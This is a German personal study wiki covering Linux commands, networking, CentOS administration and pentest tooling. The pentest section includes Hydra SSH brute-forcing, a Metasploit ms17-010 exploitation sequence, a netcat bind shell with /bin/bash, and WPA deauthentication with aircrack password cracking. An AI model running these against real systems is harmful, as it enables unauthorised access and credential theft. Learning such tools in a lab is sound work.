[Serverschutz Bausteine von BSI](https://www.bsi.bund.de/DE/Themen/Unternehmen-und-Organisationen/Standards-und-Zertifizierung/IT-Grundschutz/IT-Grundschutz-Kompendium/IT-Grundschutz-Bausteine/Bausteine_Download_Edition_node.html)
### Schichtenmodel TCP/IP
[](https://books.hhml.selfhost.co/uploads/images/gallery/2023-01/image.png)
#### Infos
##### Generell
127.0.0.1 = localhost : Jedes Paket geht wieder zurück auf den sendenden Rechner
##### Wireshark
ARP = Address Resolution Protocol dient dazu MAC adressen auszulesen
#### Befehle:
**Befehl**
**Beispiel**
sipcalc
sipcalc 192.168.178.0/24
Stellt die Subnetzmaske mit den IP-Adressen dar
ls -la | grep
ls -la | grep go
Gibt dann nur Inhalte wieder, die go enthalten
find
find .
Gibt alles aus
find . | grep
find . | grep go
Findet alles in Laufwerk und gibt aber nur inhalte mit go zurück
locate
Suche über die gesamte Festplatte
pwd
pwd
Print Working Directory - Aktuelles laufwerk anzeigen
whoami
whoami
Aktueller Benutzer
cd
cd
Springt direkt ins homeverzeichnis
ps aux
Zeigt Prozesse an
ps aux | grep apache2
Zeigt alles mit apache2 an
cat
Zeigt dateiinhalt an
cat
cat > hackingskills
cat >> hackingskills
Erstellt eine Datei direkt
Benden mit Ctrl + d
dadurch wird die Datei um weitere Zeilen erweitert
grep
sudo cat /etc/config-datei | grep output
Sucht nach dem String Output
nl
zeigt den inhalt einer datei mit den Zeilennummern an.
Kann auch mit grep verbunden werden
[sed](#bkmrk-sed%C2%A0)
[netstat](#bkmrk-netstat)
[ip](#bkmrk-%C2%A0-7)
dig
dig linkedin.com ns
Zeigt die Nameserver an
dig li
passwd
Passwort ändern
#### Linux Hilfe
aircrack-ng
aircrack-ng --help | more
Zeigt die HIlfe an mit jeder seite
Leertaste für nächste Seite
q für Beenden
man aircrack-ng
Zeigt das Manual an
#### Finden in Linux
`locate` - `locate apache2.conf` zeit an wo dateien liegen. (Datenbank aktualisieren: `updatedb`)
`whereis` - `whereis nmap`
`which` - `which nmap`
`find` - `find / -type f -name apache2` Zeigt f = Dateien an die im / Homeverzeichnis liegen. Mit sudo werden alle dateien gefunden.
`find` - `find /etc -tpye -f -name apache2.*` *findet alles in etc mit dem Namen apache2*
#### Berechtigungen
`-rw-r--r-- 1 dapelza dapelza 0 31. Jan 10:19 test.txt`
`Berechtigung User Gruppe Größe Datum Dateiname3 Bits Besitzer 3 Bits Gruppe 3 Bits alle anderen `
[](https://wiki.hhml.selfhost.co/uploads/images/gallery/2023-07/screenshot-2023-07-03-131207.jpg)
**Bit**
**Berechtigung**
r
Read
w
Write
x
Execute (Ausführen)
**Berechtigung ändern**
chmod +x test.txt
Alle dürfen ausführen
chmod -x test.txt
Berechtiung nehmen
chmod u+x test.txt
Nur der User darf die Datei ausführen
chmod g+x test.txt
Gruppe darf ausführen
### Phasen des Hacking
[](https://books.hhml.selfhost.co/uploads/images/gallery/2023-01/EIYimage.png)
### Passives Scannen
#### hunter.io
Email-Adressen von Unternehmen herausfinden
#### Burp Suite
Zum Auslesen von Http Code über einen Proxy
#### DefaultCreds-cheat-sheet
[DefaultCreds-cheat-sheet/DefaultCreds-Cheat-Sheet.csv at main · ihebski/DefaultCreds-cheat-sheet · GitHub](https://github.com/ihebski/DefaultCreds-cheat-sheet/blob/main/DefaultCreds-Cheat-Sheet.csv)
#### Webseiten überprüfen
[builtwith.com](https://www.builtwith.com)
### Aktives Scannen
#### Nmap
**Parameter**
**Kommentar**
nmap -sn 10.1.1.0/24
Pingt einen ip-Bereich und gibt die Teilnehmer wieder.
Erstellt die Ausgaben, wandelt xml in html um und öffnet die datei mit dem Firefox
nmap -p- -A 10.1.1.3
Detailscan über alle ports einer Maschine
**Schalter:**
-O = Gibt das Betriebsystem mit
-A = Gibt OS wieder und macht einen Script scan
#### Dirbuster
Scannt nach unterverzeichnisen auf einer Domain
#### Im internet nach Exploits suchen
Beispiel: exploitdb Wordpress 4.9
#### searchsploit
findet schwachstellen in einer Software
#### smbmap
findet schwachstellen in der SMB freigabe
`smbmap -u '' -H 10.0.2.9`
-u '' = User aber nicht angeben.
#### Enum4Linux
findet usernamen
enum4linux 10.1.1.150 -U
#### Hydra
Brutforce auf ssh oder smb
`hydra -l jan -P /usr/share/wordlist/rockyou.txt ssh://10.1.1.12 -t 4`
#### Exploit-Datenbanken
[www.exploit-db.com](https://www.exploit-db.com)
[www.cvedetails.com](https://www.cvedetail.com)
#### Exploits lokal suchen
mit Searchsploit können Exploits lokal gesucht werden.
Update von searchsploit: `searchsploit -u`
`searchsploit dnsmasq`
Um auf den Exploit im Internet zugreifen zu können folgenden Befehl verwenden
`searchsploit -w dnsmasq`
### Exploits
#### Metasploit framework
`msfconsole`
---
**Bevor man mit msf los legt:**
**Postgressql dienst starten**
**Automatisch mit dem System starten**
`sudo systemctl enable postgresql`
Dienst starten
`sudo systemctl start postgresql`
**Datenbank starten**
`sudo msfdb init`
---
##### Metasploit verwenden
[Module](https://github.com/rapid7/metasploit-framework/tree/master/modules)
`search proftp`
`use exploit/windwos/ftp/proftp_banner`
`oder`
`use 4`
danach:
`options`
`set Rhosts`
`show payloads`
`show targets`
#### Weitere Beispiele
##### Workspace anlegen
`workspace` Zeigt den Workspace an
`workspace -a demo` neuen Workspace anlegen
`workspace -d demo` Workspace löschen
##### Befehle
`hosts` Zeigt hosts an, die schon verwendet wurden
`db_nmap 10.1.1.0/24 ` nmap direkt in Metasploit verwenden
`db_import bigausgabe.xml` Importieren von bereits mit Nmap gefundenen informationen
`services` Dabei werden alle bekannten Ports im Netzwerk angezeigt, die vorher gescannt wurden
`setg rhosts` Setzt rhosts global. Dann muss man nicht jedes mal neu eingeben
##### Auxiliaries (Helfer)
`use auxiliary/scanner/portscan/tcp` Damit wird das Modul ausgewählt
`show option` Optionen anzeigen
`set rhosts 10.1.1.146` Damit wird eine Option rhosts gesetzt
`run` Starte den Scan
`back` Verlassen der Auxiliary
##### Exploit suchen
`search ms17-010` Damit kann man im MSF direkt nach Exploits suchen. nach was man suchen soll, dass kann einem ein Scan mit Nessus oder openVAS liefern
##### Exploit verwenden
`use exploit/windows/smb/ms17` mit der Tabtaste kann man die verschiedenen auswählen
`show options`
`set RHOSTS 10.1.1.3` um den Host auszuwäheln
`run` führt den Angriff aus
#### DNSENUM
### Netcat
**Opfer**
`nc -lvp 4444` - Damit kann man generell auf eine Verbindung lauschen
`nc -lvp 4444 -e /bin/bash` - Würde bei Verbindung eine Shell starten
**Angreifer**
`nc 10.1.1.138 4444` - Stellt eine Verbindung zum lauschenden Opfer auf dem Port 4444 her
Pentest MOnkey reverse shell
#### Nessus
### Tools
#### SED
Suchen und ersetzen
Mit suchen und ersetzen kann man in einer Datei Wörter ersetzen.
```bash
sudo sed s/mysql/MySQL/g /etc/irgendwas.conf > igendwasneu.conf # s = substizution: mysql wird durch MySQL ersetzt in der ganzen Datei (/g)
```
#### Netstat
`netstat -r` Zeigt die Netzwerkkarte das Standardgateway an.
#### IP
```bash
ip a sh # sh = Show
# Ip Adresse ändern
ifconfig eth0 10.1.1.109 netmask 255.255.255.0
```
#### Passwd
```bash
passwd # zum ändern des Passwortes
```
### Vorgehensweise Netzwerkuntersuchung
Wenn ich ein Netzwerk untersuche
```bash
ip a sh # In welchem Netz befinde ich mich
route -n # Was ist das Standardgateway
cat /etc/resolf.conf # Damit könnte es sein, dass der DNS-Server angezeigt wird. Außerdem wird die Domain angezeig
ping fritz.box # wenn es eine Domaine gibt, dann wird der Domaincontroller eine Antwort geben
dmitry # kann ports eines Rechner scannen
```
Wenn man einen Penetration-Test macht, wird immer alles dokumentiert.
#### Arping
Mit Arping kann man auf Layer2 pingen und erhält die MacAdresse zurück
`arping fritz.box`
#### Netdiscover
Sehr gutes Tool zum anzeigen der aktiven Geräte im Netzwerk
```
netdiscover -r 10.1.1.0/24
```
#### Fping
```
fping -a -c 2 -g 10.1.1.1 10.1.1.254 # pingt eine gruppe an
```
#### Script zum pingen der Geräte im Netzwerk
```bash
#!/bin/bash
# For Schleife die alle Adressen druchpingt und die ip-adresse zurück gibt
# cut teilt den String am " " Leerzeichen -f gibt das 4. Feld zurück
for adress in $(seq 1 254); do
ping -c 1 10.1.1.$adress | grep "bytes from" | cut -d " " -f 4 | cut -d ":" -f 1 & done
```
### WLAN Untersuchen
#### Wlan überprüfen
`iwconfig`
#### Wlan in Monitoring versetzen
`airmon-ng start wlan0` Verstetzt den Adapter in den Monitoring Modus
`airodump-ng wlan0mon` Zeigt funknetzwerke an
`airodump-ng wlan0mon -c 1 --bssid 'macadresse von wlan' -w wpastream` Aufzeichnen was wir machen **-c ist channel** --bssid ist die macadresse des wlan ohne Anführungsstriche. Mit -w legen wir den Speicherort der aufzeichnung fest.
gleichzeitig:
`aireplay-ng wlan0mon --deauth 3 -a 'bssid'` Da muss der handshake gemacht werden
in der datei wpastram ist dann das passwort gespeichert
`aircrack-ng -w /usr/share/wordlists/fasttrack.txt wpastream-01.cap` bruteforce auf den hash
### Schwachstellenanlayse
#### Legion
#### nikto
zur untersuchung von Server
#### openVAS
#### Nessus
# Datenablage Pelzers
Persönliche Daten
Benutzer
Daten
Ablageort
Hermann
Home
Nextcloud
DS
Backup Proxmox
Backup Nextcloud Borg > DS > pxx > ncBackup
DS Backup Weekly
DS Backup Notfall
Fotos
DS > Phots
Nextcloud
Backup Nextcloud Borg > DS > pxx > ncBackup
DS Backup Weekly
Helena
DS Backup Notfall
Familie
Familie Pelzer
Nextcloud
DS
Backup Nextcloud Borg
DS Weekly
DS Backup Notfall
Familie
Nextcloud
DS
Backup Nextcloud Borg
DS Weekly
DS Nofall
# Wireshark
## Filter
```
# Filter nach TCP Port 80 oder 443
tcp.port == 80 || tcp.port == 443
tcp.port eq 80 || tcp.port eq 443
```
[](https://wiki.hhml.selfhost.co/uploads/images/gallery/2023-05/image.png)
#### TCP und UDP
Die wichtigsten Protokolle der Transportschicht
#### TCP
**3 Way Handshake**
- Syn, Ack = Bau die TCP Verbindung auf
- Fin, Ack = Baut beendet die TCP verbindung wieder
FTP
#### SMTP
E-Mails verschicken
TCP Stream in Ansicht anschauen dann ist die Verbindung schöner dargestellt
Hintergrundrauschen im Netzwerk
# Computersicherheit
## Schutz lokaler Daten
### Grundsätzliche Maßnahmen
- Personal **Firewall** konfigurieren
- **Antivieren**-Software mit Echtzeitschutz
- System und Software auf dem **aktuellen Stand** halten
- Sensible Daten **verschlüsseln**
- Eigenen Account gut schützen (Passwort)
- **Server abschließen** und vor Physischem Zugang schützen
### Spezielle Maßnahme gegen forensichen Analysen
- Caches, Historien, Verläufe nach jeder Sitzung löschen
- Einsatz von Tools wie CCleaner
### Schutz vor Keyloggern
- Achtsamkeit
- Physischer Zutrittsbeschränkung
## Sniffing
Daten mitschneiden
# Netzwerke
# Computer-Netzwerke (Udemy)
Mitschrift aus Udemy Kurs Computer-Netzwerke
[Course: Computer-Netzwerke (CompTIA Network+) - der umfassende Kurs | Udemy](https://www.udemy.com/course/computer-netzwerke-network/learn/lecture/6616674#overview)
## Netzklassen
Klasse
Bereich
A
1-127
B
127-191
C
192-223
### Subnetzmasken
Beispiel für 4 Subnuetze
Bit
8
7
6
5
4
3
2
1
Wert
**128**
**64**
32
16
8
4
2
1
Klasse C Netz: 192.168.125.0
**Dazugehörige Subnetzmaske**
255.255.255.192
1. Subnetz: 1. Host
192.168.125.1
1. Subnetz: Letzer Host
192.168.125.62
Broadcast
192.168.125.63
2. Subnetz:
192.168.125.64
1. Host
192.168.125.65
Letzer Host
192.168.125.126
Broadcast
192.168.125.127
# Proxmox Netzwerk übersicht
# Netzwerk überprüfen
## Die Geschwindigkeit des Netzwerks überprüfen
Ein gutes Tool: iperf3
# Netzwerk Karpfenweg 12
Netzwerkaufbau
# Fritz.Box
## Einstellung für öffentliche IPv4 Adresse mit LTE Router bei O2
Einstellungen > Internet > Zugangsdaten
**Internetanbieter:** Anderer Internetanbieter
**Zugangspunkt (APN) angeben:** Zugangspunkt: netpublic
# CentOS Server
Installieren ganz normal
Nach der Installation:
Hostnamen festlegen
`hostnamectl set-hostname centos-server.linux.local`
## Netzwerkkonfiguration
Es gibt skripte mit denen die Netzwerkkonfigurationen vorgenommen werden können.
`/etc/sysconfig/network-scripts`
Konfigdatei: ifcfg-eth0 (Kann unterschiedlich heißen)
in der Datei steht unter ONBOOT = no dadurch wird der DHCP beim Boot nicht geladen.
um die neuen Einstellungen zu aktivieren muss man den service neu starten.
`service network restart`
### Statische IP-Adresse einstellen
ifcfg-eth0
```
BOOTPROTO=static
IPADDR=172.16.1.25
NETMASK=255.255.255.0
GATEWAY=172.16.1.1
#DEFROUTE=yes (auskommentieren)
#IPV6 (auskommentieren)
```
### DNS Server Anlegen
/etc/resolf.conf
```
nameserver 8.8.8.8
```
## Pfadparameter
`which cat` gibt den Parameter zu dem Programm zurück. Damit kann man nachschauen, wo programme gespeichert werden.
### Umgebgungsvariablen
`$PATH`
### Umgebungsvariable anpassen
`export PATH=$PATH:~/bin` Setzt die Variable auf den bisherigen Inhalt plus `~/bin`
Diese Variable werden nur Temporär gespeichert
Damit auch überall die Umgebungsvariablen verwendet werden geht man folgendermaßen vor:
Ein Terminal hat **Startup files** in der das abgespeichert werden kann.
`.bashrc` muss umb den Befehl `export PATH=$PATH:~/bin` erweitert werden. Dann funktionert das überall.
## Paketmanager
in CentOs wird **Yum** als Paketmanager verwendet
```
yum install htop
# Paketquelle aktualisieren
# Weiteres Reposotry
yum install epel-release
yum remove htop
yum downgrade htop # Vorherige version
yum search php # suchen
yum install https://abc.npm # Damit kann man direkt von einer Website eine Datei installieren
```
## Texteditoren
### Nano
**Tastenkombination**
**Beschreibung**
Strg + g
Hilfe
Strg + k
Ausschneiden
Strg + U
Einfügen
Strg + W
Suchen
ALT + a
Markieren
ALT + U
Rückgängig
ALT + Y
Highlighting ausschalten
**Nano Anpassen**
/etc/nanorc (global)
Für den jeweiligen Benutzer kann man im Homeverzeichnis eine datei erstellen und Einstellungen vornehmen: .nanorc
- set regexp (Reguläre expressions beim suchen verwenden)
- .\* um Wildcards zu verwenden
**Syntax Highlighting**
In CentOs muss das Highlighting durch Einkommentieren in der Datei: /etc/nanorc aktiviert werden
### Vim
**Tasten**
**Beschreibung**
i
Einfügen (Bearbeiten)
A
Einfügen am ende der Zeile
o
Neue Zeile einfügen
O
Über dem Corser eine neue Zeile einfügen
dd
löscht eine ganze Zeile
3 dd
löscht 3 Zeilen auf einmal
u
Rückgängig machen
v
Visual Mode: Markieren
d
Markierten bereich ausschneiden
p oder P
zum einfügen
y
Kopieren
:set number
Zeigt die Zeilennummer an
:set nonumber
Zeilennummern ausblenden
:set nocp
erweiterter Modus
**Erweiterte Funktionen**
:3
Springt in die Zeile
G
Spring in die Letze Zeile
0 (null)
Springt zum ersten Zeichen einer Zeile
:x
Speichern und schließen
/gulu
n
N
Suchen nach gulu
zum nächsten suchergebnis
zum vorherigen Suchergebnis
:set ignorecase
Groß und Kleinschreibung bei der Suche ignorieren
Die wichtigsten Grundeinstellungen vornehmen: `/home/benutzer/.vimrc` erstellen
- set nocp
- set number
- set ignorecase
Bessere vim version
**sudo install vim-runtime**
**sudo install vim-gnome** (Starten mit gvim)
## Shell-Umgebung
Dateien die die Shell konfiigurieren:
- /etc/profile
- /etc/bash.bashrc oder /etc/bashrc
### Variable erstellen
```
GREETING="Hallo Welt"
echo $GREETING
# Globale Variable erstellen
export GREETINGE="Hallo Welt"
echo $GREETINGE
# mit env kann man sich Umgebungsvariablen erstellen
# Variable entfernen
unset GREETINGE
```
## Standardprogramme
`update-alternatives --get-selections` (anzeigen)
`sudo update-alternatives --config editor` (Editor bearbeiten)
## Benutzerverwaltung
**Befehl**
**Beschreibung**
sudo useradd asterix
Benutzer hinzufügen (nicht ideal, kein Homelaufwerk)
Benutzer erstellen
-m erstellt ein Homeverzeichnis
-s legt die Standard Shell fest
-c Erstellt einen Kommentar, im normalfall der Name
sudo passwd asterix
Erstellt ein Passwort für Asterix
sudo cp -r /etc/skel /home/asterix
Das Standard-Homeverzeichnis befindet sich in /etc/skel
mit dem befehl wird das Verzeichnis erstellt
sudo chown -R asterix:asterix /home/asterix
Das Homelaufwerk dem Nutzer asterix zuordnen
sudo usermod -s /bin/bash -c "kommentar" asterix
Um die restlichen Anpassungen vorzunehmen. Sie Erstellung obelix
**adduser falbala**
user erstellen mit Optionen /etc/adduser.conf
**deluser --remove-all-files falbala**
User löschen mit optionen
### Benutzerinformationen
`/etc/passwd` Loginname:Passwort:User-ID:GruppenID:Kommentar:Home-verz.:Login-Shell
**Passwort** wird abgespeichert in
`/etc/shadow` Loginname:Hashwert(InklusiveSalt):LetztePasswortänderung:Min.anzahl.Passwortänderung:maxanzahl.passwortänderungen:Warnungpasswortablauf:::
**Shadow besser ansehen**
`chage -l asterix` Asterix anzeigen lassen
### Gruppen
`/etc/login.defs`
alle Gruppen sind zu finden in
`/etc/group`
Befehl
groups
zeigt an in welcher gruppe der Benutzer ist
groups hermann asterix
id
Zeigt den User an
grep hermann /etc/group
Zeigt an in welchen Gruppen der User ist
groupadd projekt\_zaubertrank
erstellt eine neue Gruppe
groupdell projekt\_zaubertrank
löscht die Gruppe
groupadd -g 20000 projekt\_zaubertrank
erstellt eine Gruppe mit der ID 20000
groupadd projekt\_hinkelstein
wenn schon gruppen ids angelegt sind, dann wird die id ab 20000 aufgezählt
usermod -G projekt\_zaubertrank asterix
fügt asterix der Gruppe hinzu
usermod -g 10000 -G projekt\_zaubertrank idefix
fügt idefix zu Gruppe praktikanten und Zaubertrank hinzu
g gibt die Hauptgruppe an
G gibt weitere Gruppen an
## Dateien und Verzeichnisse
### Befehle zum anzeigen von Verzeichnissen
`ls -a`
Zeigt auch versteckte Dateien an
`ls -F`
Zeigt an um welche Einträge es sich handelt
/ Verzeichnis
\* Ausführbare Datei
`ls -t`
Nach Änderung sortieren
`ls -r `
Rückwärts sortieren
`ls -R`
Gesamtes Verzeichnis anzeigen
`ls -d`
Verzeichnisse anzeigen
`ls -ld /projekte`
Zeigt einen Eintrag genau an
### Links
`ln liste.txt liste-hardlink.txt`
Erstellt einen Link liste-hardlink.txt auf die Datei liste.txt
Logical Volume erstellen
-L3g = Größe 3 GB
-n = Name
aus der Gruppe System
`lvs`
Logical Volumes Übersicht
**Logical Volumes formatieren und mounten**
`mkfs.ext4 /dev/system/home`
das Logical Volume in ext4 formatieren
`mount /dev/system/home /home`
das Volumen mounten
**Erweitern**
`vgextend storage /dev/sdc3`
dabei wird die Volume Group storage um eine weitere Partition erweitert
`umount /video`
Vor dem einbinden muss das Volume unmounted werden
`lvresize -L 9g /dev/storrage/video`
Die Größe wird auf 9 GB festgelegt.
mit -L +4g kann das Volume um 4 GB erweitert werden. (besser nicht verwenden)
`resize2fs /dev/storage/video 9g`
Dateisystem anpassen
`mount /dev/storage/video /video`
Zum einhängen
## USB-Speichersticks
`lsusb`
Alle angeschlossenen USB-Sticks anzeigen lassen
`usb-devices`
Details anzeigen
`dmesg`
gibt Kernel Informationen aus
## Netzwerk-Kommunikation
**Wireshark installieren** Vorher Gnome Desktop installieren mit `yum groupinstall GNOME-Desktop`
GUI als Default einstellen: `systemctl set-default graphical.target`
Wirehark als root starten aus dem Terminal: `wireshark &`
### VLSM und CIDR
Variable Length Subnet Mask
Classless Inter-Domain Routing
### ARP und MAC-Adressen
Wireshark-Mitschnitt:
Capture Filter: host 192.168.1.15 and (arp or icmp) um ping oder ARP mitzuschneiden
`arp -d 192.168.1.15` löscht den Arp-Cache zu der Adresse
`arp -a` Arp-Cache anzeigen
`netstat -nr` Anzeige der Routing Tabelle
### TCP und UDP
**Aktive Ports anzeigen lassen** `sudo netstat -tlpn` zeigt alle Ports an
Alle Ports sind zu finden unter `nano /etc/services`
### IPv6
## Netzwerkeinstellungen
```
ip a # IP-Adressen anszeigen
ip l # Interfaces
ip r # Routingtabelle
ip n # ARP-Einträge
ss -t # Alle TCP verbindungen
route -n # Routingtabelle in numerischer Darstellung
sudo netstat -tulpn # Zeigt alle TCP/UDP verbindungen an
# Viele infos zusammengefasst
nmcli dev show
```
### DNS Resolver
Ist der Lokale DNS eintrag
Bearbeitung unter `/etc/resolf.conf`
### IP-Konfiguration im Terminal
`/etc/network/interfaces`
\# Einstellungen der Interfaces
`/etc/netplan`
hier wird bestimmt wer die Konfiguration verwaltet
renderer: ist das Gerät was das Netzwerk verwaltet
`nmcli`
Konfiguration vor nehmen
`nmcli connection edit Kabelgebundene Verbindung 1`
um das Interface Kabelgebundenen Verbindung 1 zu bearbeiten
`> help`
hilfe
`> print`
anzeigen
`> remove ipv4.addresses`
`> set ipv4.addresses 192.168.1.111/24`
ipv4 adresse festlegen
`> set ipv4.gateway 192.168.1.1`
Gateway ändern
`> remove ipv4.dns`
`> set ipv4.dns 8.8.8.8`
DNS speidchern
`> save`
Speichern
`> quit`
Beenden
`nmcli connection down Kabelgebundene Verbindung 1`
`nmcli connection up Kabelgebundene Verbindung 1`
Initialisieren
**CentOS**
`cd /etc/libvirt/qemu/networks/autostart`
wenn hier ein Link drin ist, dann ist das ein Interface was CentOS zu virtualisierungszwecken benötigt. Diese kann man löschen mit Beispielhaft: rm default.xml
Nach einem Neustart sind die Verbindungen nicht mehr vorhanden
/etc/hosts in der Datei kann man locale Namensauflösungen hinterlegen
127.0.0.1 [www.gulugulu.com](https://www.gulugulu.com) gulugulu (Adresse und alias eingetragen)
### Hostnamen festlegen
uname -n
Hostnamen anzeigen
uname -a
zeigt alles an
hostname -f
fgdn wird aus /etc/hosts übernommen
nano /etc/hosts
hier den namen anpassen
bsp: 192.168.1.3 mint.hp mint
nano /etc/hostname
mint
hostname -F /etc/hostname
**Moderne variante**
hostnamectl
zeigt alle sachen an
hostnamectl set-hostname "Ubuntu Desktop"
Hostname ändern
## Statische Routen
`ip route add 172.16.20.128/25 via 192.168.1.1 dev eth0`
**Kann in Ubuntu über die GUI in IPv4 unter Strecken eingetragen werden**
172.16.20.0 | 25 | 192.168.1.20
nmcli conn edit Kabelgebundene Verbindung
> print
ipv4.routes: zeigt die routen an
> set ipv4.routes 10.10.10.0/24 192.168.1.1
Bereich und Gateway
> save
> quit
nmcli conn down Kabelbebundene Verbindung 1
nmcli conn up Kabelgebundene Verbindung 1
## DHCP Server und Cent Os
Installieren von DHCP
```
yum install dhcp -y
```
Sind im Server mehrere Netzwerkkarten vorhanden, binden wir den dhcp-Server an ein Interface. Dazu tragen wir in der **/etc/sysconfig/dhcpd** folgende Option ein:
```
# vim /etc/sysconfig/dhcpd
```
```
# Command line options here
DHCPDARGS=eth0
```
### Konfigurationsdatei bearbeiten
Anschließend wird die Konfigurationsdatei unter **/etc/dhcpd.conf** entsprechend den eigenen Anforderungen angelegt.
```
# vim /etc/dhcp/dhcpd.conf
```
```
subnet 10.0.10.0 netmask 255.255.255.192 {
option routers 10.0.10.1;
option subnet-mask 255.255.255.192;
option nis-domain "nausch.org";
option domain-name "nausch.org";
option domain-search "dmz.nausch.org", "intra.nausch.org", "nausch.org";
option domain-name-servers 10.0.10.1;
option time-offset -18000; # Eastern Standard Time
option ntp-servers 10.0.10.1;
option log-servers 10.0.10.1;
range dynamic-bootp 10.0.10.50 10.0.10.62;
default-lease-time 21600;
max-lease-time 43200;
}
host pml010010
{ hardware ethernet 00:22:68:5C:A4:8A;
fixed-address 10.0.10.10;
}
```
### DHCP-Konfiguration überprüfen
Bevor wir nun unseren DHCP-Server das erste mal starten, überprüfen wir unsere Konfiguration mit:
```
# service dhcpd configtest
```
```
Syntax: OK
```
### DHCP-Server starten
Den ersten Start unseres DHCP-Server nehmen wir wie folgt vor.
```
# service dhcpd start
```
```
dhcpd starten: [ OK ]
```
## Fehlersuche im Netzwerk
1. Ping 8.8.8.8
2. ip a
3. ping default\_gateway
4. route -n
**routen bearbeiten**
```
sudo ip route del default via 192.168.1.1
sudo ip route add default via 192.168.1.254
# Diese Einstellung ist nicht dauerhaft
```
5\. traceroute 8.8.8.8
6\. ip n zeigt neighbors an
# Firefox härten
Um mehr Datenschutz mit dem Firefox zu erhalten, verwendet man arkenfox mit User.js
[https://github.com/arkenfox/user.js/](https://github.com/arkenfox/user.js/)
### user.js
[](https://github.com/arkenfox/user.js/#--userjs)
A `user.js` is a configuration file that can control Firefox settings - for a more technical breakdown and explanation, you can read more in the [wiki](https://github.com/arkenfox/user.js/wiki/2.1-User.js)
### 🟩 the arkenfox user.js
[](https://opensource.org/licenses/MIT)
The `arkenfox user.js` is a **template** which aims to provide as much privacy and enhanced security as possible, and to reduce tracking and fingerprinting as much as possible - while minimizing any loss of functionality and breakage (but it will happen).
Everyone, experts included, should at least read the [wiki](https://github.com/arkenfox/user.js/wiki), as it contains important information regarding a few `user.js` settings. There is also an [interactive current release](https://arkenfox.github.io/gui/), thanks to [icpantsparti2](https://github.com/icpantsparti2).
Note that we do *not* recommend connecting over Tor on Firefox. Use the [Tor Browser](https://www.torproject.org/projects/torbrowser.html.en) if your [threat model](https://2019.www.torproject.org/about/torusers.html) calls for it, or for accessing hidden services.
Also be aware that the `arkenfox user.js` is made specifically for desktop Firefox. Using it as-is in other Gecko-based browsers can be counterproductive, especially in the Tor Browser.